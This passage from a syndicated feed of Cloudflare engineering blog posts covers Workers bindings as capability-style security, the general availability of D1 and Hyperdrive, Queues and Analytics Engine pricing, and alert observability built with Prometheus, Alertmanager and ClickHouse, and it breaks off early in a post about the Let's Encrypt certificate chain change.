In Workers, since all intra-service communications happen over a binding, the system itself can take on all the work of ensuring the transport is secure and goes to the right place.

No frustrating ACL management – but also no lazy “allow all”

At this point you might be thinking: Why are we talking about API keys at all? Cloudflare knows which Worker is sending any request. Can’t it handle the authentication that way?

Consider the earlier example where we imagined that KV namespaces could be opened by name:

// Imagine KV namespaces could be open by name?
let myKv = KV.connect("my-kv-namespace", env.MY_KV_AUTHKEY);

What if we made it simply:

// No authkey, because the system knows whether the Worker has
// permission?
let myKv = KV.connect("my-kv-namespace");

We could then imagine that we could separately configure each KV namespace with an Access Control List (ACL) that specifies which Workers can access it.

Of course, the first problem with this is that it’s vulnerable to SSRF. But, we discussed that already, so let’s discuss another problem.

Many platforms use ACLs for security, but have you ever noticed how everyone hates them? You end up with two choices:

  • Tediously maintain ACLs on every resource. Inevitably, this is always a huge pain. First you deploy your code, which you think is properly configured. Then you discover that it’s failing with permissions errors causing a production outage! So you go fiddle with the IAM system. There are 533,291 roles to choose from and none of them are actually what you want. It turns out you’re supposed to create a custom role, but that’s not obvious, and once you get there, the UI is confusing. Also it’s easy to confuse your team’s service account with your team’s email group, so you give the permissions to the wrong principal, but it takes you an hour of staring at it to realize what you did wrong. Then somehow you manage to remove your own access to the resource and you can’t add it back even though you’re a project admin? (Why yes, all this did in fact happen to me, while using a cloud provider that shall remain nameless.)
  • Give up and grant everything access to everything. Just put all your services in a single VPC where they can all freely talk to each other. This is what most developers are inclined to do, if their security team doesn’t step in to stop them.

Much of this pain comes about because connecting a server to a resource today involves two steps that should really be one step:

  1. Configure the server to point at the resource.
  2. Configure the resource to accept requests from the server.

Developers are primarily concerned with step 1, and forget that step 2 exists until it blows up in their faces. Then it’s a mad scramble to learn how step 2 even works.

What if step 1 just implied step 2? Obviously, if you’re trying to configure a service to access a resource, then you also want the resource to allow access to the service. As long as the person trying to set this up has permissions to both, then there is no reason for this to be a two-step process.

But in typical platforms, the platform itself has no way of knowing that a service has been configured to talk to a resource, because the configuration is just a string.

Bindings fix that. When you define a binding from a Worker to a particular KV namespace, the platform inherently understands that you are telling the Worker to use the KV namespace. Therefore, it can implicitly ensure that the correct permissions are granted. There is no step 2.

And conversely, if no binding is configured, then the Worker does not have access. That means that every Worker starts out with no access by default, and only receives access to exactly the things it needs. Secure by default.

As a related benefit, you can always accurately answer the question “What services are using this resource?” based on bindings. Since the system itself understands bindings and what they point to, the system can answer the query without knowing anything about the service’s internals.

Developer Experience

We’ve seen that bindings improve security in a number of ways. Usually, people expect security and developer friendliness to be a trade-off, with each security measure making life harder for developers. Bindings, however, are entirely the opposite! They actually make life easier!

Easier setup

As we saw in the intro, using a binding reduces setup boilerplate. Instead of receiving an environment variable containing an API key which must be passed into some sort of library, the environment variable itself is an already-initialized client library.

Observability

Because the system understands what bindings a Worker has, and even exactly when those bindings are exercised, the system can answer a lot of questions that would normally require more manual instrumentation or analysis to answer, such as:

  • For a given Worker, what resources does it use? Since the system understands the types of all bindings and what they point to (it doesn’t just see them as opaque strings), it can answer this question.
  • For a given resource, which Workers use it? This is the reverse query. The system can maintain an index of bindings in order to find ones pointing at a given resource.
  • How often does a particular Worker use a particular resource? Since bindings are invoked by calling methods on the binding itself, the system can observe these calls, log them, collect metrics, etc.

Testability via dependency injection

When you deploy a test version of your service, you probably want it to operate on test resources rather than real production resources. For instance, you might have a separate testing KV namespace for storage. But, you probably want to deploy exactly the same code to test that you will eventually deploy to production. That means the names of these resources cannot be hard-coded.

On traditional platforms, the obvious way to avoid hard-coding resource names is to put the name in an environment variable. Going back to our example from the intro, if KV worked in a traditional way not using bindings, you might end up with code like this:

// Hypothetical non-binding-based KV.
let myKv = KV.connect(env.MY_KV_NAMESPACE, env.MY_KV_AUTHKEY);

At best, you now have two environment variables (which had better stay in sync) just to specify what namespace to use.

But at worst, developers might forget to parameterize their resources this way.

  • A developer may write new code that is hard-coded to use a test database, and then forget to update it before pushing it to production, accidentally using the test database in prod.
  • A developer might prototype a new service using production resources from the start (or using new resources which become production resources), only later on deciding that they need to create a new deployment for testing. But by then, it may be a pain to find and parameterize all the different resources used.

With bindings, it’s impossible to have this problem. Since you can only connect to a KV namespace through a binding, it’s always possible to make a separate deployment of the same code which talks to a test namespace instead of production, e.g. using Wrangler Environments.

In the testing world, this is sometimes called “dependency injection”. With bindings, dependencies are always injectable.

Adaptability

Dependency injection isn’t just for tests. A service whose dependencies can be changed out easily will be easier to deploy into new environments, including new production environments.

Say, for instance, you have a service that authenticates users. Now you are launching a new product, which, for whatever reason, has a separate userbase from the original product. You need to deploy a new version of the auth service that uses a different database to implement a separate user set. As long as all dependencies are injectable, this should be easy.

Again, bindings are not the only way to achieve dependency injection, but a bindings-based system will tend to lead developers to write dependency-injectable code by default.

Q&A

Has anyone done this before?

You have. Every time you write code.

As it turns out, this approach is used all the time at the programming language level. Bindings are analogous to parameters of a function, or especially parameters to a class constructor. In a memory-safe programming language, you can’t access an object unless someone has passed you a pointer or reference to that object. Objects in memory don’t have URLs that you use to access them.

Programming languages work this way because they are designed to manage complexity, and this proves to be an elegant way to do so. Yet, this style which we’re used to using at the programming language level is much less common at the distributed system level. The Cloudflare Workers platform aims to treat the network as one big computer, and so it makes sense to extend programming language concepts across the network.

Of course, we’re not the first to apply this to distributed systems, either. The paradigm is commonly called “capability-based security”, which brings us to the next question…

Is this capability-based security?

Bindings are very much inspired by capability-based security.

At present, bindings are not a complete capability system. In particular, there is currently no particular mechanism for a Worker to pass a binding to another Worker. However, this is something we can definitely imagine adding in the future.

Imagine, for instance, you want to call another Worker through a service binding, and as you do, you want to give that other Worker temporary access to a KV namespace for it to operate on. Wouldn’t it be nice if you could just pass the object, and have it auto-revoked at the end of the request? In the future, we might introduce a notion of dynamic bindings which can bind to different resources on a per-request basis, where a calling Worker can pass in a particular value to use for a given request.

For the time being, bindings cannot really be called object capabilities. However, many of the benefits of bindings are the same benefits commonly attributed to capability systems. This is because of some basic similarities:

  • Like a capability, a binding simultaneously designates a resource and also confers permission to access that resource, without referencing any separate ACL.
  • Like capabilities, bindings do not exist in any global namespace: they are scoped to the env object passed to a specific Worker.
  • Like a capability, to use a binding, the application must explicitly specify which binding it is trying to use, and only specifies the binding. In particular, the application does not separately specify the name of the resource in any other namespace (no URL, no global ID, etc.). The existence of the binding only affects the application’s behavior when the application explicitly invokes that binding.

Why is env a parameter to fetch(), not global?

This is a bit wonky, but the goal is to enable composition of Workers.

Imagine you have two Workers, one which implements your API, mapped to api.example.com, and one which serves static assets, mapped to assets.example.com. One day, for whatever reason, you decide you want to combine these two Workers into a single Worker. So you write this code:

import apiWorker from "api-worker.js";
import assetWorker from "asset-worker.js";

export default {
  async fetch(req, env, ctx) {
    let url = new URL(req.url);
    if (url.hostname == "api.example.com") {
      return apiWorker.fetch(req, env, ctx);
    } else if (url.hostname == "assets.example.com") {
      return assetWorker.fetch(req, env, ctx);
    } else {
      return new Response("Not found", {status: 404});
    }
  }
}

This is great! No code from either Worker needed to be modified at all. We just create a new file containing a router Worker that delegates to one or the other.

But, you discover a problem: both the API Worker and the assets Worker use a KV namespace binding, and it turns out that they both decided to name the binding env.KV, but these bindings are meant to point to different namespaces used for different purposes. Does this mean I have to go edit the Workers to change the name of the binding before I can merge them?

No, it doesn’t, because I can just remap the environments before delegating:

import apiWorker from "api-worker.js";
import assetWorker from "asset-worker.js";

export default {
  async fetch(req, env, ctx) {
    let url = new URL(req.url);
    if (url.hostname == "api.example.com") {
      let subenv = {KV: env.API_KV};
      return apiWorker.fetch(req, subenv, ctx);
    } else if (url.hostname == "assets.example.com") {
      let subenv = {KV: env.ASSETS_KV};
      return assetWorker.fetch(req, subenv, ctx);
    } else {
      return new Response("Not found", {status: 404});
    }
  }
}

If environments were globals, this remapping would not be possible.

In fact, this benefit goes much deeper than this somewhat-contrived example. The fact that the environment is not a global essentially forces code to be internally designed for dependency injection (DI). Designing code to be DI-friendly sometimes seems tedious, but every time I’ve done it, I’ve been incredibly happy that I did. Such code tends to be much easier to test and to adapt to new circumstances, for the same reasons mentioned when we discussed dependency injection earlier, but applying at the level of individual modules rather than whole Workers.

With that said, if you really insist that you don’t care about making your code explicitly DI-friendly, there is an alternative: Put your env into AsyncLocalStorage. That way it is “ambiently” available anywhere in your code, but you can still get some composability.

import { AsyncLocalStorage } from 'node:async_hooks';

// Allocate a new AsyncLocalStorage to store the value of `env`.
const ambientEnv = new AsyncLocalStorage();

// We can now define a global function that reads a key from env.MY_KV,
// without having to pass `env` down to it.
function getFromKv(key) {
  // Get the env from AsyncLocalStorage.
  return ambientEnv.getStore().MY_KV.get(key);
}

export default {
  async fetch(req, env, ctx) {
    // Put the env into AsyncLocalStorage while we handle the request,
    // so that calls to getFromKv() work.
    return ambientEnv.run(env, async () => {
      // Handle request, including calling functions that may call
      // getFromKv().

      // ... (code) ...
    });
  }
};

How does a KV binding actually work?

Under the hood, a Workers KV binding encapsulates a secret key used to access the corresponding KV namespace. This key is actually the encryption key for the namespace. The key is distributed to the edge along with the Worker’s code and configuration, using encrypted storage to keep it safe.

Although the key is distributed with the Worker, the Worker itself has no way to access the key. In fact, even the owner of the Cloudflare account cannot see the key – it is simply never revealed outside of Cloudflare’s systems. (Cloudflare employees are also prevented from viewing these keys.)

Even if an attacker somehow got ahold of the key, it would not be useful to them as-is. Cloudflare’s API does not provide any way for a user to upload a raw key to use in a KV binding. The API instead has the client specify the public ID of the namespace they want to use. The deployment system verifies that the KV namespace in question is on the same account as the Worker being uploaded (and that the client is authorized to deploy Workers on said account).

Get Started

To learn about all the types of bindings offered by Workers and how to use them, check out the documentation.

Making state easy with D1 GA, Hyperdrive, Queues and Workers Analytics Engine updates

Post Syndicated from Rita Kozlov original https://blog.cloudflare.com/making-full-stack-easier-d1-ga-hyperdrive-queues


Making full-stack easier

Today might be April Fools, and while we like to have fun as much as anyone else, we like to use this day for serious announcements. In fact, as of today, there are over 2 million developers building on top of Cloudflare’s platform — that’s no joke!

To kick off this Developer Week, we’re flipping the big “production ready” switch on three products: D1, our serverless SQL database; Hyperdrive, which makes your existing databases feel like they’re distributed (and faster!); and Workers Analytics Engine, our time-series database.

We’ve been on a mission to allow developers to bring their entire stack to Cloudflare for some time, but what might an application built on Cloudflare look like?

The diagram itself shouldn’t look too different from the tools you’re already familiar with: you want a database for your core user data. Object storage for assets and user content. Maybe a queue for background tasks, like email or upload processing. A fast key-value store for runtime configuration. Maybe even a time-series database for aggregating user events and/or performance data. And that’s before we get to AI, which is increasingly becoming a core part of many applications in search, recommendation and/or image analysis tasks (at the very least!).

Yet, without having to think about it, this architecture runs on Region: Earth, which means it’s scalable, reliable and fast — all out of the box.

D1: Production Ready

Your core database is one of the most critical pieces of your infrastructure. It needs to be ultra-reliable. It can’t lose data. It needs to scale. And so we’ve been heads down over the last year getting the pieces into place to make sure D1 is production-ready, and we’re extremely excited to say that D1 — our global, serverless SQL database — is now Generally Available.

The GA for D1 lands some of the most asked-for features, including:

  • Support for 10GB databases — and 50,000 databases per account;
  • New data export capabilities; and
  • Enhanced query debugging (we call it “D1 Insights”) — that allows you to understand what queries are consuming the most time, cost, or that are just plain inefficient…  

… to empower developers to build production-ready applications with D1 to meet all their relational SQL needs. And importantly, in an era where the concept of a “free plan” or “hobby plan” is seemingly at risk, we have no intention of removing the free tier for D1 or reducing the 25 billion row reads included in the $5/mo Workers Paid plan:

Plan

Rows Read

Rows Written

Storage

Workers Paid

First 25 billion / month included

+ $0.001 / million rows

First 50 million / month included

+ $1.00 / million rows

First 5 GB included

+ $0.75 / GB-mo

Workers Free

5 million / day

100,000 / day

5 GB (total)

For those who’ve been following D1 since the start: this is the same pricing we announced at open beta

But things don’t just stop at GA: we have some major new features lined up for D1, including global read replication, even larger databases, more Time Travel capabilities that will allow you to branch your database, and new APIs for dynamically querying and/or creating new databases-on-the-fly from within a Worker.

D1’s read replication will automatically deploy read replicas as needed to get data closer to your users: and without you having to spin up, manage scaling, or run into consistency (replication lag) issues. Here’s a sneak preview of what D1’s upcoming Replication API looks like:

export default {
  async fetch(request: Request, env: Env) {
    const {pathname} = new URL(request.url);
    let resp = null;
    let session = env.DB.withSession(token); // An optional commit token or mode

    // Handle requests within the session.
    if (pathname === "/api/orders/list") {
      // This statement is a read query, so it will work against any
      // replica that has a commit equal or later than `token`.
      const { results } = await session.prepare("SELECT * FROM Orders");
      resp = Response.json(results);
    } else if (pathname === "/api/orders/add") {
      order = await request.json();

      // This statement is a write query, so D1 will send the query to
      // the primary, which always has the latest commit token.
      await session.prepare("INSERT INTO Orders VALUES (?, ?, ?)")
        .bind(order.orderName, order.customer, order.value);
        .run();

      // In order for the application to be correct, this SELECT
      // statement must see the results of the INSERT statement above.
      //
      // D1's new Session API keeps track of commit tokens for queries
      // within the session and will ensure that we won't execute this
      // query until whatever replica we're using has seen the results
      // of the INSERT.
      const { results } = await session.prepare("SELECT COUNT(*) FROM Orders")
        .run();
      resp = Response.json(results);
    }

    // Set the token so we can continue the session in another request.
    resp.headers.set("x-d1-token", session.latestCommitToken);
    return resp;
  }
}

Importantly, we will give developers the ability to maintain session-based consistency, so that users still see their own changes reflected, whilst still benefiting from the performance and latency gains that replication can bring.

You can learn more about how D1’s read replication works under the hood in our deep-dive post, and if you want to start building on D1 today, head to our developer docs to create your first database.

Hyperdrive: GA

We launched Hyperdrive into open beta last September during Birthday Week, and it’s now Generally Available — or in other words, battle-tested and production-ready.

If you’re not caught up on what Hyperdrive is, it’s designed to make the centralized databases you already have feel like they’re global. We use our global network to get faster routes to your database, keep connection pools primed, and cache your most frequently run queries as close to users as possible.

Importantly, Hyperdrive supports the most popular drivers and ORM (Object Relational Mapper) libraries out of the box, so you don’t have to re-learn or re-write your queries:

// Use the popular 'pg' driver? Easy. Hyperdrive just exposes a connection string
// to your Worker.
const client = new Client({ connectionString: env.HYPERDRIVE.connectionString });
await client.connect();

// Prefer using an ORM like Drizzle? Use it with Hyperdrive too.
// https://orm.drizzle.team/docs/get-started-postgresql#node-postgres
const client = new Client({ connectionString: env.HYPERDRIVE.connectionString });
await client.connect();
const db = drizzle(client);

But the work on Hyperdrive doesn’t stop just because it’s now “GA”. Over the next few months, we’ll be bringing support for the other most widely deployed database engine there is: MySQL. We’ll also be bringing support for connecting to databases inside private networks (including cloud VPC networks) via Cloudflare Tunnel and Magic WAN On top of that, we plan to bring more configurability around invalidation and caching strategies, so that you can make more fine-grained decisions around performance vs. data freshness.

As we thought about how we wanted to price Hyperdrive, we realized that it just didn’t seem right to charge for it. After all, the performance benefits from Hyperdrive are not only significant, but essential to connecting to traditional database engines. Without Hyperdrive, paying the latency overhead of 6+ round-trips to connect & query your database per request just isn’t right.

And so we’re happy to announce that for any developer on a Workers Paid plan, Hyperdrive is free. That includes both query caching and connection pooling, as well as the ability to create multiple Hyperdrives — to separate different applications, prod vs. staging, or to provide different configurations (cached vs. uncached, for example).

Plan

Price per query

Connection Pooling

Workers Paid

$0 

$0

To get started with Hyperdrive, head over to the docs to learn how to connect your existing database and start querying it from your Workers.

Queues: Pull From Anywhere

The task queue is an increasingly critical part of building a modern, full-stack application, and this is what we had in mind when we originally announced the open beta of Queues. We’ve since been working on several major Queues features, and we’re launching two of them this week: pull-based consumers and new message delivery controls.

Any HTTP-speaking client can now pull messages from a queue: call the new /pull endpoint on a queue to request a batch of messages, and call the /ack endpoint to acknowledge each message (or batch of messages) as you successfully process them:

// Pull and acknowledge messages from a Queue using any HTTP client
$  curl "https://api.cloudflare.com/client/v4/accounts/${CF_ACCOUNT_ID}/queues/${QUEUE_ID}/messages/pull" -X POST --data '{"visibilityTimeout":10000,"batchSize":100}}' \
     -H "Authorization: Bearer ${QUEUES_TOKEN}" \
     -H "Content-Type:application/json"

// Ack the messages you processed successfully; mark others to be retried.
$ curl "https://api.cloudflare.com/client/v4/accounts/${CF_ACCOUNT_ID}/queues/${QUEUE_ID}/messages/ack" -X POST --data '{"acks":["lease-id-1", "lease-id-2"],"retries":["lease-id-100"]}' \
     -H "Authorization: Bearer ${QUEUES_TOKEN}" \
     -H "Content-Type:application/json"

A pull-based consumer can run anywhere, allowing you to run queue consumers alongside your existing legacy cloud infrastructure. Teams inside Cloudflare adopted this early on, with one use-case focused on writing device telemetry to a queue from our 310+ data centers and consuming within some of our back-of-house infrastructure running on Kubernetes. Importantly, our globally distributed queue infrastructure means that messages are retained within the queue until the consumer is ready to process them.

Queues also now supports delaying messages, both when sending to a queue, as well as when marking a message for retry. This can be useful to queue (pun intended) tasks for the future, as well apply a backoff mechanism if an upstream API or infrastructure has rate limits that require you to pace how quickly you are processing messages.

// Apply a delay to a message when sending it
await env.YOUR_QUEUE.send(msg, { delaySeconds: 3600 })

// Delay a message (or a batch of messages) when marking it for retry
for (const msg of batch.messages) {
	msg.retry({delaySeconds: 300})
} 

We’ll also be bringing substantially increased per-queue throughput over the coming months on the path to getting Queues to GA. It’s important to us that Queues is extremely reliable: lost or dropped messages means that a user doesn’t get their order confirmation email, that password reset notification, and/or their uploads processed — each of those are user-impacting and hard to recover from.

Workers Analytics Engine

Workers Analytics Engine provides unlimited-cardinality analytics at scale, via a built-in API to write data points from Workers, and a SQL API to query that data.

Workers Analytics Engine is backed by the same ClickHouse-based system we have depended on for years at Cloudflare. We use it ourselves to observe the health of our own services, to capture product usage data for billing, and to answer questions about specific customers’ usage patterns. At least one data point is written to this system on nearly every request to Cloudflare’s network. Workers Analytics Engine lets you build your own custom analytics using this same infrastructure, while we manage the hard parts for you.

Since launching in beta, developers have started depending on Workers Analytics Engine for these same use cases and more, from large enterprises to open-source projects like Counterscale. Workers Analytics Engine has been operating at production scale with mission-critical workloads for years — but we hadn’t shared anything about pricing, until today.

We are keeping Workers Analytics Engine pricing simple, and based on two metrics:

  1. Data points written — every time you call writeDataPoint() in a Worker, this counts as one data point written. Every data point costs the same amount — unlike other platforms, there is no penalty for adding dimensions or cardinality, and no need to predict what the size and cost of a compressed data point might be.
  2. Read queries — every time you post to the Workers Analytics Engine SQL API, this counts as one read query. Every query costs the same amount — unlike other platforms, there is no penalty for query complexity, and no need to reason about the number of rows of data that will be read by each query.

Both the Workers Free and Workers Paid plans will include an allocation of data points written and read queries, with pricing for additional usage as follows:

Plan

Data points written

Read queries

Workers Paid

10 million included per month


+$0.25 per additional million

1 million included per month


+$1.00 per additional million

Workers Free

100,000 included per day

10,000 included per day

With this pricing, you can answer, “how much will Workers Analytics Engine cost me?” by counting the number of times you call a function in your Worker, and how many times you make a request to a HTTP API endpoint. Napkin math, rather than spreadsheet math.

This pricing will be made available to everyone in coming months. Between now and then, Workers Analytics Engine continues to be available at no cost. You can start writing data points from your Worker today — it takes just a few minutes and less than 10 lines of code to start capturing data. We’d love to hear what you think.

The week is just getting started

Tune in to what we have in store for you tomorrow on our second day of Developer Week. If you have questions or want to show off something cool you already built, please join our developer Discord.

Minimizing on-call burnout through alerts observability

Post Syndicated from Monika Singh original https://blog.cloudflare.com/alerts-observability


Many people have probably come across the ‘this is fine’ meme or the original comic. This is what a typical day for a lot of on-call personnel looks like. On-calls get a lot of alerts, and dealing with too many alerts can result in alert fatigue – a feeling of exhaustion caused by responding to alerts that lack priority or clear actions. Ensuring the alerts are actionable and accurate, not false positives, is crucial because repeated false alarms can desensitize on-call personnel. To this end, within Cloudflare, numerous teams conduct periodic alert analysis, with each team developing its own dashboards for reporting. As members of the Observability team, we’ve encountered situations where teams reported inaccuracies in alerts or instances where alerts failed to trigger, as well as provided assistance in dealing with noisy/flapping alerts.

Observability aims to enhance insight into the technology stack by gathering and analyzing a broader spectrum of data. In this blog post, we delve into alert observability, discussing its importance and Cloudflare’s approach to achieving it. We’ll also explore how we overcome shortcomings in alert reporting within our architecture to simplify troubleshooting using open-source tools and best practices. Join us to understand how we use alerts effectively and use simple tools and practices to enhance our alerts observability, resilience, and on-call personnel health.

Being on-call can disrupt sleep patterns, impact social life, and hinder leisure activities, potentially leading to burnout. While burnout can be caused by several factors, one contributing factor can be excessively noisy alerts or receiving alerts that are neither important nor actionable. Analyzing alerts can help mitigate the risk of such burnout by reducing unnecessary interruptions and improving the overall efficiency of the on-call process. It involves periodic review and feedback to the system for improving alert quality. Unfortunately, only some companies or teams do alert analysis, even though it is essential information that every on-call or manager should have access to.

Alert analysis is useful for on-call personnel, enabling them to easily see which alerts have fired during their shift to help draft handover notes and not miss anything important. In addition, managers can generate reports from these stats to see the improvements over time, as well as helping assess on-call vulnerability to burnout. Alert analysis also helps with writing incident reports, to see if alerts were fired, or to determine when an incident started.

Let’s first understand the alerting stack and how we used open-source tools to gain greater visibility into it, which allowed us to analyze and optimize its effectiveness.

Prometheus architecture at Cloudflare

At Cloudflare, we rely heavily on Prometheus for monitoring. We have data centers in more than 310 cities, and each has several Prometheis. In total, we have over 1100 Prometheus servers. All alerts are sent to a central Alertmanager, where we have various integrations to route them. Additionally, using an alertmanager webhook, we store all alerts in a datastore for analysis.

Lifecycle of an alert

Prometheus collects metrics from configured targets at given intervals, evaluates rule expressions, displays the results, and can trigger alerts when the alerting conditions are met. Once an alert goes into firing state, it will be sent to the alertmanager.

Depending on the configuration, once Alertmanager receives an alert, it can inhibit, group, silence, or route the alerts to the correct receiver integration, such as chat, PagerDuty, or ticketing system. When configured properly, Alertmanager can mitigate a lot of alert noise. Unfortunately, that is not the case all the time, as not all alerts are optimally configured.

In Alertmanager, alerts initially enter the firing state, where they may be inhibited or silenced. They return to the firing state when the silence expires or the inhibiting alert resolves, and eventually transition to the resolved state.

Alertmanager sends notifications for firing and resolved alert events via webhook integration. We were using alertmanager2es, which receives webhook alert notifications from Alertmanager and inserts them into an Elasticsearch index for searching and analysis. Alertmanager2es has been a reliable tool for us over the years, offering ways to monitor alerting volume, noisy alerts and do some kind of alert reporting. However, it had its limitations. The absence of silenced and inhibited alert states made troubleshooting issues challenging. We often found ourselves guessing why an alert didn’t trigger – was it silenced by another alert or perhaps inhibited by one? Without concrete data, we lacked the means to confirm what was truly happening.

Since the Alertmanager doesn’t provide notifications for silenced or inhibited alert events via webhook integration, the alert reporting we were doing was somewhat lacking or incomplete. However, the Alertmanager API provides querying capabilities and by querying the /api/alerts alertmanager endpoint, we can get the silenced and inhibited alert states. Having all four states in a datastore will enhance our ability to improve alert reporting and troubleshoot Alertmanager issues.

Interfaces for providing information about alert states

Solution

We opted to aggregate all states of the alerts (firing, silenced, inhibited, and resolved) into a datastore. Given that we’re gathering data from two distinct sources (the webhook and API) each in varying formats and potentially representing different events, we correlate alerts from both sources using the fingerprint field. The fingerprint is a unique hash of the alert’s label set which enables us to match alerts across responses from the Alertmanager webhook and API.

Alertmanager webhook and API response of same alert event

The Alertmanager API offers additional fields compared to the webhook (highlighted in pastel red on the right), such as silencedBy and inhibitedBy IDs, which aid in identifying silenced and inhibited alerts. We store both webhook and API responses in the datastore as separate rows. While querying, we match the alerts using the fingerprint field.

We decided to use a vector.dev instance to transform the data as necessary, and store it in a data store. Vector.dev (acquired by Datadog) is an open-source, high-performance, observability data pipeline that supports a vast range of sources to read data from and supports a lot of sinks for writing data to, as well as a variety of data transformation operations.

Here, we use one http_server vector instance to receive Alertmanager webhook notifications, two http_client sources to query alerts and silence API endpoints, and two sinks for writing all of the state logs in ClickHouse into alerts and silences tables

Although we use ClickHouse to store this data, any other database can be used here. ClickHouse was chosen as a data store because it provides various data manipulation options. It allows aggregating data during insertion using Materialized Views, reduces duplicates with the replacingMergeTree table engine, and supports JOIN statements.

If we were to create individual columns for all the alert labels, the number of columns would grow exponentially with the addition of new alerts and unique labels. Instead, we decided to create individual columns for a few common labels like alert priority, instance, dashboard, alert-ref, alertname, etc., which helps us analyze the data in general and keep all other labels in a column of type Map(String, String). This was done because we wanted to keep all the labels in the datastore with minimal resource usage and allow users to query specific labels or filter alerts based on particular labels. For example, we can select all Prometheus alerts using  labelsmap[‘service’’] = ‘Prometheus’.

Dashboards

We built multiple dashboards on top of this data:

  • Alerts overview: To get insights into all the alerts the Alertmanager receives.
  • Alertname overview: To drill down on a specific alert.
  • Alerts overview by receiver: This is similar to alerts overview but specific to a team or receiver.
  • Alerts state timeline: This dashboard shows a snapshot of alert volume at a glance.
  • Jiralerts overview: To get insights into the alerts the ticket system receives.
  • Silences overview: To get insights into the Alertmanager silences.

Alerts overview

The image is a screenshot of the collapsed alerts overview dashboard by receiver. This dashboard comprises general stats, components, services, and alertname breakdown. The dashboard also highlights the number of P1 / P2 alerts in the last one day / seven days / thirty days, top alerts for the current quarter, and quarter-to-quarter comparison.

Component breakdown

We route alerts to teams and a team can have multiple services or components. This panel shows firing alerts component counts over time for a receiver. For example, the alerts are sent to the observability team, which owns multiple components like logging, metrics, traces, and errors. This panel gives an alerting component count over time, and provides a good idea about which component is noisy and at what time at a glance.

Timeline of alerts

We created this swimlane view using Grafana’s state timeline panel for the receivers. The panel shows how busy the on-call was and at what point. Red here means the alert started firing, orange represents the alert is active and green means it has resolved. It displays the start time, active duration, and resolution of an alert. This highlighted alert is changing state too frequently from firing to resolved – this looks like a flapping alert. Flapping occurs when an alert changes state too frequently. This can happen when alerts are not configured properly and need tweaking, such as adjusting the alert threshold or increasing the for duration period in the alerting rule. The for duration field in the alerting rules adds time tolerance before an alert starts firing. In other words, the alert won’t fire unless the condition is met for ‘X’ minutes.

Findings

There were a few interesting findings within our analysis. We found a few alerts that were firing and did not have a notify label set, which means the alerts were firing but were not being sent or routed to any team, creating unnecessary load on the Alertmanager. We also found a few components generating a lot of alerts, and when we dug in, we found that they were for a cluster that was decommissioned where the alerts were not removed. These dashboards gave us excellent visibility and cleanup opportunities.

Alertmanager inhibitions

Alertmanager inhibition allows suppressing a set of alerts or notifications based on the presence of another set of alerts. We found that Alertmanager inhibitions were not working sometimes. Since there was no way to know about this, we only learned about it when a user reported getting alerted for inhibited alerts. Imagine a Venn diagram of firing and inhibited alerts to understand failed inhibitions. Ideally, there should be no overlap because the inhibited alerts shouldn’t be firing. But if there is an overlap, that means inhibited alerts are firing, and this overlap is considered a failed inhibition alert.

Failed inhibition venn diagram

After storing alert notifications in ClickHouse, we were able to come up with a query to find the fingerprint of the `alertnames` where the inhibitions were failing using the following query:

SELECT $rollup(timestamp) as t, count() as count
FROM
(
    SELECT
        fingerprint, timestamp
    FROM alerts
    WHERE
        $timeFilter
        AND status.state = 'firing'
    GROUP BY
        fingerprint, timestamp
) AS firing
ANY INNER JOIN
(
    SELECT
        fingerprint, timestamp
    FROM alerts
    WHERE
        $timeFilter
        AND status.state = 'suppressed' AND notEmpty(status.inhibitedBy)
    GROUP BY
        fingerprint, timestamp
) AS suppressed USING (fingerprint)
GROUP BY t

The first panel in the image below is the total number of firing alerts, the second panel is the number of failed inhibitions.

We can also create breakdown for each failed inhibited alert

By looking up the fingerprint from the database, we could map the alert inhibitions and found that the failed inhibited alerts have an inhibition loop. For example, alert Service_XYZ_down is inhibited by alert server_OOR, alert server_OOR is inhibited by alert server_down, and server_down is inhibited by alert server_OOR.

Failed inhibitions can be avoided if alert inhibitions are configured carefully.

Silences

Alertmanager provides a mechanism to silence an alert while it is being worked on or during maintenance. Silence can mute the alerts for a given time and it can be configured based on matchers, which can be an exact match, a regex, an alert name, or any other label. The silence matcher doesn’t necessarily translate to the alertname. By doing alert analysis, we could map the alerts and the silence ID by doing a JOIN query on the alerts and silences tables. We also discovered a lot of stale silences, where silence was created for a long duration and is not relevant anymore.

DIY Alert analysis

The directory contains a basic demo for implementing alerts observability. Running `docker-compose up` spawns several containers, including Prometheus, Alertmanager, Vector, ClickHouse, and Grafana. The vector.dev container queries the Alertmanager alerts API and writes the data into ClickHouse after transforming it. The Grafana dashboard showcases a demo of Alerts and Silences overview.

Make sure you have docker installed and run docker compose up to get started.

Visit http://localhost:3000/dashboards to explore the prebuilt demo dashboards.

Conclusion

As part of the observability team, we manage the Alertmanager, which is a multi-tenant system. It’s crucial for us to have visibility to detect and address system misuse, ensuring proper alerting. The use of alert analysis tools has significantly enhanced the experience for on-call personnel and our team, offering swift access to the alert system. Alerts observability has facilitated the troubleshooting of events such as why an alert did not fire, why an inhibited alert fired, or which alert silenced / inhibited another alert, providing valuable insights for improving alert management.

Moreover, alerts overview dashboards facilitate rapid review and adjustment, streamlining operations. Teams use these dashboards in the weekly alert reviews to provide tangible evidence of how an on-call shift went, identify which alerts fire most frequently, becoming candidates for cleanup or aggregation thus curbing system misuse and bolstering overall alert management. Additionally, we can pinpoint services that may require particular attention. Alerts observability has also empowered some teams to make informed decisions about on-call configurations, such as transitioning to longer but less frequent shifts or integrating on-call and unplanned work shifts.

In conclusion, alert observability plays a crucial role in averting burnout by minimizing interruptions and enhancing on-call duties’ efficiency. Offering alerts observability as a service benefits all teams by obviating the need for individual dashboard development and fostering a proactive monitoring culture.
If you found this blog post interesting and want to work on observability, please check out our job openings – we’re hiring for Alerting and Logging!

Upcoming Let’s Encrypt certificate chain change and impact for Cloudflare customers

Post Syndicated from Dina Kozlov original https://blog.cloudflare.com/upcoming-lets-encrypt-certificate-chain-change-and-impact-for-cloudflare-customers


Let’s Encrypt, a publicly trusted certificate authority (CA) that Cloudflare uses to issue TLS certificates, has been relying on two distinct certificate chains. One is cross-signed with IdenTrust, a globally trusted CA that has been around since 2000, and the other is Let’s Encrypt’s own root CA, ISRG Root X1. Since Let’s Encrypt launched, ISRG Root X1 has been steadily gaining its own device compatibility.

On September 30, 2024, Let’s Encrypt’s certificate chain cross-signed with IdenTrust will expire. To proactively prepare for this change, on May 15, 2024, Cloudflare will stop issuing certificates from the cross-signed chain and will instead use Let’s Encrypt’s ISRG Root X1 chain for all future Let’s Encrypt certificates.

